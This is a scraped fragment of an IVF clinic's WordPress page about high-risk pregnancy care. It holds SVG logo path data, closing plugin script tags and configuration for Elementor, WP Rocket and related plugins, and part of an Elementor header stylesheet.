7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
</script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=1762693380" id="render-block-script-js"></script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=1762693380" id="awpa-single-rating-variation-frontend-js"></script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=1762693380" id="awpa-author-rating-variation-frontend-js"></script>
<script src="https://nucleusivf.com/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer data-wp-strategy="defer"></script>
<script src="https://nucleusivf.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=1762693380" id="intl-tel-input-js-js" defer data-wp-strategy="defer"></script>
<script id="mystickyelements-fronted-js-js-extra">
var mystickyelements = {"ajaxurl":"https:\/\/nucleusivf.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e176d0d17b","plugin_url":"https:\/\/nucleusivf.com\/wp-content\/plugins\/mystickyelements\/"};
</script>
<script src="https://nucleusivf.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer data-wp-strategy="defer"></script>
<script src="https://nucleusivf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://nucleusivf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/nucleusivf.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/nucleusivf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nucleusivf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nucleusivf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0dc10b6808"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1627,"title":"High-risk%20Pregnancy%20Care%20pune%20-%20Nucleus%20IVF","excerpt":"","featuredImage":false}};
</script>
<script src="https://nucleusivf.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://nucleusivf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nucleusivf.com\/wp-admin\/admin-ajax.php","nonce":"4acc9439c2","urls":{"assets":"https:\/\/nucleusivf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nucleusivf.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nucleusivf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://nucleusivf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script src="https://nucleusivf.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nucleusivf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769400687 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nucleusivf.com/wp-content/uploads/elementor/css/post-1062.css?ver=1768953135
body_size: 1664
content:
.elementor-1062 .elementor-element.elementor-element-775fcff:not(.elementor-motion-effects-element-type-background), .elementor-1062 .elementor-element.elementor-element-775fcff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-74f6ea7 );}.elementor-1062 .elementor-element.elementor-element-775fcff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-1062 .elementor-element.elementor-element-775fcff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1062 .elementor-element.elementor-element-645c1e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-799f235{padding:5px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-a2da410 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1062 .elementor-element.elementor-element-b9922f6{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1062 .elementor-element.elementor-element-b9922f6 .elementor-widget-container{text-align:left;}.elementor-1062 .elementor-element.elementor-element-b9922f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-b9922f6 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-1062 .elementor-element.elementor-element-b9922f6 .elementor-social-icon i{color:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-b9922f6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-b9922f6 .elementor-social-icon:hover{background-color:#337AB7;}.elementor-1062 .elementor-element.elementor-element-bfa6500.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1062 .elementor-element.elementor-element-bfa6500 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1062 .elementor-element.elementor-element-25bb029.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1062 .elementor-element.elementor-element-25bb029.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1062 .elementor-element.elementor-element-25bb029.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1062 .elementor-element.elementor-element-25bb029 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1062 .elementor-element.elementor-element-d038100{width:auto;max-width:auto;--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-1062 .elementor-element.elementor-element-d038100 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1062 .elementor-element.elementor-element-002e792.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1062 .elementor-element.elementor-element-002e792 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1062 .elementor-element.elementor-element-fd20690 .elementor-button{background-color:#FFFFFF;font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:500;fill:var( --e-global-color-74f6ea7 );color:var( --e-global-color-74f6ea7 );border-radius:0px 0px 0px 0px;padding:5px 10px 5px 10px;}.elementor-1062 .elementor-element.elementor-element-fd20690{width:auto;max-width:auto;}.elementor-1062 .elementor-element.elementor-element-fd20690 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-c79d649:not(.elementor-motion-effects-element-type-background), .elementor-1062 .elementor-element.elementor-element-c79d649 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-c79d649{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;z-index:999;}.elementor-1062 .elementor-element.elementor-element-c79d649 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1062 .elementor-element.elementor-element-c11af87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1062 .elementor-element.elementor-element-cffc003.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1062 .elementor-element.elementor-element-cffc003.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1062 .elementor-element.elementor-element-cffc003.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1062 .elementor-element.elementor-element-cffc003 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-1062 .elementor-element.elementor-element-cffc003 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1062 .elementor-element.elementor-element-cffc003 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-1062 .elementor-element.elementor-element-02f5710.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1062 .elementor-element.elementor-element-02f5710.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-container, .elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li > a{border-right:1px solid #FFFFFF;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li:first-child > a{border-left:1px solid #FFFFFF;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-align-right .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li:first-child > a{border-left:1px solid #FFFFFF;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive > li:not(:last-child) > a{border-bottom:1px solid #FFFFFF;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-vertical > li:not(:last-child) > a{border-bottom:1px solid #FFFFFF;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li > a{color:#000000;background-color:#FFFFFF;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li > a > span svg{fill:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-toggle-text{color:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li a span, .elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li a span, .elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li a span{color:#000000 !important;border-color:#FFFFFF !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li a span svg path{fill:#000000 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#000000 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator i{color:#000000 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#000000 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator{border-color:#FFFFFF !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-responsive li ul li a{color:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-responsive li ul li > span svg{fill:#000000;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-1062 .elementor-element.elementor-element-4493f41 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-1062 .elementor-element.elementor-element-4493f41 